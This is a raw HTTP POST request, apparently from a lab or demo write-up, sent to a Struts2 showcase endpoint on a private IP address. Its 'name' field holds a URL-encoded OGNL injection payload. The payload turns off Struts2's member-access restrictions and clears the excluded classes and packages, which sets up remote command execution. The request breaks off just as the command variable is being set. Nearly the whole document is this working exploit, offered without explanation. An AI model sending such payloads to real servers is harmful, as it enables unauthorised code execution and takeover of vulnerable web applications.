 POST
/integration/saveGangster.action;jsessionid=F4067FF0CE29CCC3FAF8D091141BDF56
HTTP/1.1
Host: 192.168.2.102:48938
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0) Gecko/20100101
Firefox/95.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 66
Origin: http://192.168.2.102:48938
Connection: close
Referer: http://192.168.2.102:48938/integration/saveGangster.action
Cookie: JSESSIONID=F4067FF0CE29CCC3FAF8D091141BDF56
Upgrade-Insecure-Requests: 1
name=%25%7b%28%23%5f%3d%27%6d%75%6c%74%69%70%61%72%74%2f%66%
6f%72%6d%2d%64%61%74%61%27%29%2e%28%23%64%6d%3d%40%6f%67%6e%
6c%2e%4f%67%6e%6c%43%6f%6e%74%65%78%74%40%44%45%46%41%55%4c%
54%5f%4d%45%4d%42%45%52%5f%41%43%43%45%53%53%29%2e%28%23%5f%
6d%65%6d%62%65%72%41%63%63%65%73%73%3f%28%23%5f%6d%65%6d%62%
65%72%41%63%63%65%73%73%3d%23%64%6d%29%3a%28%28%23%63%6f%6e
%74%61%69%6e%65%72%3d%23%63%6f%6e%74%65%78%74%5b%27%63%6f%6d
%2e%6f%70%65%6e%73%79%6d%70%68%6f%6e%79%2e%78%77%6f%72%6b%32
%2e%41%63%74%69%6f%6e%43%6f%6e%74%65%78%74%2e%63%6f%6e%74%61
%69%6e%65%72%27%5d%29%2e%28%23%6f%67%6e%6c%55%74%69%6c%3d%2
3%63%6f%6e%74%61%69%6e%65%72%2e%67%65%74%49%6e%73%74%61%6e%
63%65%28%40%63%6f%6d%2e%6f%70%65%6e%73%79%6d%70%68%6f%6e%79%
2e%78%77%6f%72%6b%32%2e%6f%67%6e%6c%2e%4f%67%6e%6c%55%74%69%
6c%40%63%6c%61%73%73%29%29%2e%28%23%6f%67%6e%6c%55%74%69%6c
%2e%67%65%74%45%78%63%6c%75%64%65%64%50%61%63%6b%61%67%65%4
e%61%6d%65%73%28%29%2e%63%6c%65%61%72%28%29%29%2e%28%23%6f%
67%6e%6c%55%74%69%6c%2e%67%65%74%45%78%63%6c%75%64%65%64%43
%6c%61%73%73%65%73%28%29%2e%63%6c%65%61%72%28%29%29%2e%28%2
3%63%6f%6e%74%65%78%74%2e%73%65%74%4d%65%6d%62%65%72%41%63%
63%65%73%73%28%23%64%6d%29%29%29%29%2e%28%23%63%6d%64%3d%27